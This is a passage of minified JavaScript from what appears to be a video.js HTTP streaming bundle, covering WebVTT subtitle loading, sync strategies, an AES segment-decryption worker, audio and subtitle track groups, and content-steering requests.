e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Ci.TIMEOUT&&this.handleTimeout_(),e.code===Ci.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(S){return void this.stopForError({message:S.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(S=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(S.startTime,S.endTime,S.text):S)});var l=this.subtitlesTrack_,u=l.cues;if(u){var p={};for(let S=u.length-1;0<=S;S--){var y=u[S],g=`${y.startTime}-${y.endTime}-`+y.text;p[g]?l.removeCue(y):p[g]=y}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new xy;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=l=>{e.timestampmap=l},r.onparsingerror=l=>{V.log.warn("Error encountered when parsing cues: "+l.message)},e.segment.map){let l=e.segment.map.bytes;s&&(l=ap(l)),r.parse(l)}let n=e.bytes;s&&(n=ap(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let l=n.MPEGTS/pa-n.LOCAL+t.mapping;e.cues.forEach(u=>{u.startTime+=l,u.endTime+=l}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let lp=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,l=null;var u=xl(e);r=r||0;for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=i.timelineToDatetimeMappings[y.timeline];if(g&&y.dateTimeObject){let T=y.dateTimeObject.getTime()/1e3+g;if(y.parts&&typeof p.partIndex=="number")for(let C=0;C<p.partIndex;C++)T+=y.parts[C].duration;if(g=Math.abs(r-T),l!==null&&(g===0||l<g))break;l=g,n={time:T,segmentIndex:p.segmentIndex,partIndex:p.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,l=null;r=r||0;var u=xl(e);for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=p.part&&p.part.start||y&&y.start;if(y.timeline===s&&typeof g!="undefined"){if(y=Math.abs(r-g),l!==null&&l<y)break;(!n||l===null||l>=y)&&(l=y,n={time:g,segmentIndex:p.segmentIndex,partIndex:p.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let y=null;for(let g=0;g<e.discontinuityStarts.length;g++){var l=e.discontinuityStarts[g],u=e.discontinuitySequence+g+1,u=i.discontinuities[u];if(u){var p=Math.abs(r-u.time);if(y!==null&&y<p)break;(!n||y===null||y>=p)&&(y=p,n={time:u.time,segmentIndex:l,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class Py extends V.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=si("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Yr({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let p=0;p<lp.length;p++){var l=lp[p],u=l.run(this,e,t,s,r);u&&(u.strategy=l.name,n.push({strategy:l.name,syncPoint:u}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let u=1;u<e.length;u++){var l=Math.abs(e[u].syncPoint[t.key]-t.value);l<r&&(r=l,s=e[u].syncPoint,n=e[u].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)V.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let l=this.timelines[e.timeline],u,p;if(typeof e.timestampOffset=="number")l={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=l,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${l.time}] [mapping: ${l.mapping}]`)),u=e.startOfSegment;else{if(!l)return!1;u=t.start+l.mapping}return p=t.end+l.mapping,n&&(n.start=u,n.end=p),(!r.start||u<r.start)&&(r.start=u),r.end=p,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let p=0;p<t.discontinuityStarts.length;p++){var r=t.discontinuityStarts[p],n=t.discontinuitySequence+p+1,l=r-e.mediaIndex,u=Math.abs(l);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>u){let y;y=l<0?s.start-Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:y,accuracy:u}}}}dispose(){this.trigger("dispose"),this.off()}}class Ly extends V.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Dy=Oc(Rc(Nc(function(){var i=function(){function p(){this.listeners={}}var y=p.prototype;return y.on=function(g,S){this.listeners[g]||(this.listeners[g]=[]),this.listeners[g].push(S)},y.off=function(g,S){return!!this.listeners[g]&&(S=this.listeners[g].indexOf(S),this.listeners[g]=this.listeners[g].slice(0),this.listeners[g].splice(S,1),-1<S)},y.trigger=function(g){var S=this.listeners[g];if(S)if(arguments.length===2)for(var T=S.length,C=0;C<T;++C)S[C].call(this,arguments[1]);else for(var L=Array.prototype.slice.call(arguments,1),P=S.length,O=0;O<P;++O)S[O].apply(this,L)},y.dispose=function(){this.listeners={}},y.pipe=function(g){this.on("data",function(S){g.push(S)})},p}();let e=null;class t{constructor(y){e=e||function(){var q=[[[],[],[],[],[]],[[],[],[],[],[]]],W=q[0],G=q[1],Q=W[4],de=G[4];let ee,ue,be;var le,Qe,ne,Ae,xe=[],pt=[];let Yt,te;for(ee=0;ee<256;ee++)pt[(xe[ee]=ee<<1^283*(ee>>7))^ee]=ee;for(ue=be=0;!Q[ue];ue^=le||1,be=pt[be]||1)for(Ae=(Ae=be^be<<1^be<<2^be<<3^be<<4)>>8^255&Ae^99,ne=xe[Qe=xe[le=xe[de[Q[ue]=Ae]=ue]]],te=16843009*ne^65537*Qe^257*le^16843008*ue,Yt=257*xe[Ae]^16843008*Ae,ee=0;ee<4;ee++)W[ee][ue]=Yt=Yt<<24^Yt>>>8,G[ee][Ae]=te=te<<24^te>>>8;for(ee=0;ee<5;ee++)W[ee]=W[ee].slice(0),G[ee]=G[ee].slice(0);return q}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let g,S,T;var C=this._tables[0][4],L=this._tables[1],P=y.length;let O=1;if(P!==4&&P!==6&&P!==8)throw new Error("Invalid aes key size");var R=y.slice(0),M=[];for(this._key=[R,M],g=P;g<4*P+28;g++)T=R[g-1],(g%P==0||P===8&&g%P==4)&&(T=C[T>>>24]<<24^C[T>>16&255]<<16^C[T>>8&255]<<8^C[255&T],g%P==0)&&(T=T<<8^T>>>24^O<<24,O=O<<1^283*(O>>7)),R[g]=R[g-P]^T;for(S=0;g;S++,g--)T=R[3&S?g:g-4],g<=4||S<4?M[S]=T:M[S]=L[0][C[T>>>24]]^L[1][C[T>>16&255]]^L[2][C[T>>8&255]]^L[3][C[255&T]]}decrypt(be,g,S,T,C,L){var P,O,R=this._key[1];let M=be^R[0],q=T^R[1],W=S^R[2],G=g^R[3],Q;var de=R.length/4-2;let ee,ue=4;var be=this._tables[1],le=be[0],Qe=be[1],ne=be[2],Ae=be[3],xe=be[4];for(ee=0;ee<de;ee++)Q=le[M>>>24]^Qe[q>>16&255]^ne[W>>8&255]^Ae[255&G]^R[ue],P=le[q>>>24]^Qe[W>>16&255]^ne[G>>8&255]^Ae[255&M]^R[ue+1],O=le[W>>>24]^Qe[G>>16&255]^ne[M>>8&255]^Ae[255&q]^R[ue+2],G=le[G>>>24]^Qe[M>>16&255]^ne[q>>8&255]^Ae[255&W]^R[ue+3],ue+=4,M=Q,q=P,W=O;for(ee=0;ee<4;ee++)C[(3&-ee)+L]=xe[M>>>24]<<24^xe[q>>16&255]<<16^xe[W>>8&255]<<8^xe[255&G]^R[ue++],Q=M,M=q,q=W,W=G,G=Q}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(y){this.jobs.push(y),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(p){return p<<24|(65280&p)<<8|(16711680&p)>>8|p>>>24}class n{constructor(y,g,S,T){var C=n.STEP,L=new Int32Array(y.buffer);let P=new Uint8Array(y.byteLength),O=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P)),O=C;O<L.length;O+=C)S=new Uint32Array([r(L[O-4]),r(L[O-3]),r(L[O-2]),r(L[O-1])]),this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P));this.asyncStream_.push(function(){var R;T(null,(R=P).subarray(0,R.byteLength-R[R.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(y,g,S,T){return function(){var C=function(L,de,O){var R,M,q,W,G=new Int32Array(L.buffer,L.byteOffset,L.byteLength>>2),Q=new t(Array.prototype.slice.call(de)),de=new Uint8Array(L.byteLength),ee=new Int32Array(de.buffer);let ue,be,le,Qe,ne;for(ue=O[0],be=O[1],le=O[2],Qe=O[3],ne=0;ne<G.length;ne+=4)R=r(G[ne]),M=r(G[ne+1]),q=r(G[ne+2]),W=r(G[ne+3]),Q.decrypt(R,M,q,W,ee,ne),ee[ne]=r(ee[ne]^ue),ee[ne+1]=r(ee[ne+1]^be),ee[ne+2]=r(ee[ne+2]^le),ee[ne+3]=r(ee[ne+3]^Qe),ue=R,be=M,le=q,Qe=W;return de}(y,g,S);T.set(C,y.byteOffset)}}}var l=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},l=typeof window!="undefined"?window:typeof l!="undefined"?l:typeof self!="undefined"?self:{},l=l.BigInt||Number;l("0x1"),l("0x100"),l("0x10000"),l("0x1000000"),l("0x100000000"),l("0x10000000000"),l("0x1000000000000"),l("0x100000000000000"),l("0x10000000000000000"),l=new Uint16Array([65484]),(l=new Uint8Array(l.buffer,l.byteOffset,l.byteLength))[0]!==255&&l[0];function u(p){let y={};return Object.keys(p).forEach(g=>{var S,T=p[g];S=T,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(S):S&&S.buffer instanceof ArrayBuffer)?y[g]={bytes:T.buffer,byteOffset:T.byteOffset,byteLength:T.byteLength}:y[g]=T}),y}self.onmessage=function(g){let y=g.data;var g=new Uint8Array(y.encrypted.bytes,y.encrypted.byteOffset,y.encrypted.byteLength),S=new Uint32Array(y.key.bytes,y.key.byteOffset,y.key.byteLength/4),T=new Uint32Array(y.iv.bytes,y.iv.byteOffset,y.iv.byteLength/4);new n(g,S,T,function(C,L){self.postMessage(u({source:y.source,decrypted:L}),[L.buffer])})}})));let hp=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},dp=(i,e)=>{(e.activePlaylistLoader=i).load()},ba={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(u=>u.default)[0]||n[0]).id,l=t.tracks[n];if(r===l)s({error:{message:"Problem encountered loading the default audio track."}});else{V.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let u in t.tracks)t.tracks[u].enabled=t.tracks[u]===l;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(V.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},up={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:l}}=t;e.on("loadedmetadata",()=>{var u=e.media();n.playlist(u,r),n.track(l.activeTrack()),(!s.paused()||u.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))}},Oy={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:l,main:{mediaGroups:u},mediaTypes:{[i]:{groups:p,tracks:y,logger_:g}},mainPlaylistLoader:S}=e,T=Jr(S.main);u[i]&&Object.keys(u[i]).length!==0||(u[i]={main:{default:{default:!0}}},T&&(u[i].main.default.playlists=S.main.playlists));for(let C in u[i]){p[C]||(p[C]=[]);for(let L in u[i][C]){let P=u[i][C][L],O;O=T?(g(`AUDIO group '${C}' label '${L}' is a main playlist`),P.isMainPlaylist=!0,null):r==="vhs-json"&&P.playlists?new ar(P.playlists[0],s,l):P.resolvedUri?new ar(P.resolvedUri,s,l):P.playlists&&r==="dash"?new Ul(P.playlists[0],s,l,S):null,P=Fe({id:L,playlistLoader:O},P),up[i](i,P.playlistLoader,e),p[C].push(P),typeof y[L]=="undefined"&&(t=new V.AudioTrack({id:L,kind:(R=>{let M=R.default?"main":"alternative";return M=R.characteristics&&0<=R.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":M})(P),enabled:!1,language:P.language,default:P.default,label:L}),y[L]=t)}}n.on("error",ba[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:l},requestOptions:u,main:{mediaGroups:p},mediaTypes:{[i]:{groups:y,tracks:g}},mainPlaylistLoader:S}=e;for(let T in p[i]){y[T]||(y[T]=[]);for(let C in p[i][T])if(r.options_.useForcedSubtitles||!p[i][T][C].forced){let L=p[i][T][C],P;if(n==="hls")P=new ar(L.resolvedUri,r,u);else if(n==="dash"){if(!L.playlists.filter(O=>O.excludeUntil!==1/0).length)return;P=new Ul(L.playlists[0],r,u,S)}else n==="vhs-json"&&(P=new ar(L.playlists?L.playlists[0]:L.resolvedUri,r,u));L=Fe({id:C,playlistLoader:P},L),up[i](i,L.playlistLoader,e),y[T].push(L),typeof g[C]=="undefined"&&(t=s.addRemoteTextTrack({id:C,kind:"subtitles",default:L.default&&L.autoselect,language:L.language,label:C},!1).track,g[C]=t)}}l.on("error",ba[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let p in s[i]){r[p]||(r[p]=[]);for(let y in s[i][p]){var l=s[i][p][y];if(/^(?:CC|SERVICE)/.test(l.instreamId)){var u=t.options_.vhs&&t.options_.vhs.captionServices||{};let g={label:y,language:l.language,instreamId:l.instreamId,default:l.default&&l.autoselect};(g=u[g.instreamId]?Fe(g,u[g.instreamId]):g).default===void 0&&delete g.default,r[p].push(Fe({id:y},l)),typeof n[y]=="undefined"&&(u=t.addRemoteTextTrack({id:g.instreamId,kind:"captions",default:g.default,language:g.language,label:g.label},!1).track,n[y]=u)}}}}},cp=(i,e)=>{for(let t=0;t<i.length;t++)if(Ll(e,i[t])||i[t].playlists&&cp(i[t].playlists,e))return!0;return!1},Ry={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ny=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(y=>{Oy[y](y,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:l}}=i;["AUDIO","SUBTITLES"].forEach(y=>{var g,S,T,C,L,P,O,R,M,q;e[y].activeGroup=(g=y,S=i,W=>{var{mainPlaylistLoader:G,mediaTypes:{[g]:{groups:Q}}}=S,de=G.media();if(!de)return null;let ee=null;de.attributes[g]&&(ee=Q[de.attributes[g]]);var ue=Object.keys(Q);if(!ee)if(g==="AUDIO"&&1<ue.length&&Jr(S.main))for(let le=0;le<ue.length;le++){var be=Q[ue[le]];if(cp(be,de)){ee=be;break}}else Q.main?ee=Q.main:ue.length===1&&(ee=Q[ue[0]]);return typeof W=="undefined"?ee:W!==null&&ee&&ee.filter(le=>le.id===W.id)[0]||null}),e[y].activeTrack=Ry[y](y,i),e[y].onGroupChanged=(T=y,C=i,()=>{var{segmentLoaders:{[T]:W,main:G},mediaTypes:{[T]:Q}}=C,de=Q.activeTrack(),ee=Q.getActiveGroup(),ue=Q.activePlaylistLoader,be=Q.lastGroup_;ee&&be&&ee.id===be.id||(Q.lastGroup_=ee,Q.lastTrack_=de,hp(W,Q),ee&&!ee.isMainPlaylist&&(ee.playlistLoader?(W.resyncLoader(),dp(ee.playlistLoader,Q)):ue&&G.resetEverything()))}),e[y].onGroupChanging=(L=y,P=i,()=>{var{segmentLoaders:{[L]:W},mediaTypes:{[L]:G}}=P;G.lastGroup_=null,W.abort(),W.pause()}),e[y].onTrackChanged=(O=y,R=i,()=>{var W,G,{mainPlaylistLoader:Q,segmentLoaders:{[O]:de,main:ee},mediaTypes:{[O]:ue}}=R,be=ue.activeTrack(),le=ue.getActiveGroup(),Qe=ue.activePlaylistLoader,ne=ue.lastTrack_;if((!ne||!be||ne.id!==be.id)&&(ue.lastGroup_=le,ue.lastTrack_=be,hp(de,ue),le)){if(le.isMainPlaylist)return!be||!ne||be.id===ne.id||(G=(W=R.vhs.playlistController_).selectPlaylist(),W.media()===G)?void 0:(ue.logger_(`track change. Switching main audio from ${ne.id} to `+be.id),Q.pause(),ee.resetEverything(),void W.fastQualityChange_(G));if(O==="AUDIO"){if(!le.playlistLoader)return ee.setAudio(!0),void ee.resetEverything();de.setAudio(!0),ee.setAudio(!1)}Qe===le.playlistLoader||(de.track&&de.track(be),de.resetEverything()),dp(le.playlistLoader,ue)}}),e[y].getActiveGroup=([M,q]=[y,i.mediaTypes],()=>{var W=q[M].activeTrack();return W?q[M].activeGroup(W):null})});var u=e.AUDIO.activeGroup();u&&(u=(u.filter(y=>y.default)[0]||u[0]).id,e.AUDIO.tracks[u].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(l.setAudio(!1),n):l).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanging())});let p=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",p),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",p),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let y in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[y])};class pp{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=Gt(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class My extends V.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=si("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:Gt(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let Fi,Uy=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class By extends V.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:l,useCueTags:u,playlistExclusionDuration:p,enableLowInitialPlaylist:y,sourceType:g,cacheEncryptionKeys:S,bufferBasedABR:T,leastPixelDiffSelector:C,captionServices:L}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let P=e.maxPlaylistRetries;P!==null&&typeof P!="undefined"||(P=1/0),Fi=l,this.bufferBasedABR=!!T,this.leastPixelDiffSelector=!!C,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=g,this.useCueTags_=u,this.playlistExclusionDuration=p,this.maxPlaylistRetries=P,this.enableLowInitialPlaylist=y,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:P,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let 